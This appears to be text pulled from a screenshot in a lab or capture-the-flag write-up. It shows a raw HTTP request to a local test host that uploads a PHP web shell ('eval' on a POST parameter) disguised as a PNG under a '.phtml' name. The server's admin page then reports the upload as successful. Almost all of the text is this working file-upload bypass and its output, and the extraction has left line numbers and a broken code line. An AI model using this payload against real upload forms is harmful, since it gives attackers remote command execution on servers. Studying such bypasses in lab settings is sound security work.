 POST /welcomeadmin.php HTTP/1.1
Host: 192.168.52.132
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*
;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------158836264020878288992935342353
Content-Length: 376
Origin: http://192.168.52.132
Connection: close
Referer: http://192.168.52.132/welcomeadmin.php
Cookie: PHPSESSID=b4p6oeg2g4829860tf59q1abd5
Upgrade-Insecure-Requests: 1
-----------------------------158836264020878288992935342353
Content-Disposition: form-data; name="fileToUpload"; filename="1.phtml"
Content-Type: image/png
<?php eval($_POST['cmd'];
-----------------------------158836264020878288992935342353
Content-Disposition: form-data; name="submit"
Upload Image
-----------------------------158836264020878288992935342353--
superadmin
</b>
. There are no anomalies detected.
</h1>
27 <p>
28 <a href="reset-password.php" class="btn btn-warning">
Reset Your Password
</a>
29 <a href="logout.php" class="btn btn-danger">
Sign Out of Your Account
</a>
30 </p>
31 </div>
32 Select Image to Upload:
33 <form align="center" action="welcomeadmin.php" method="post" enctype="
multipart/form-data">
34 <input type="file" name="fileToUpload" id="fileToUpload">
35 <input type="submit" value="Upload Image" name="submit">
36 </form>
37
38 </br>
39 The file 1.phtml has been uploaded to the uploads folder.
40 </br>
41 </br>
42 </br>
43 </br>
44 </br>
45 This is a feature still undergoing testing.
46 You can search for users activity here:
47 <form action="welcomeadmin.php" method="post">
48 </br>
49 First Name:<input type="text" name="fname" id="fname">
50 </br>
51 Last Name: <input type="text" name="lname" id="lname">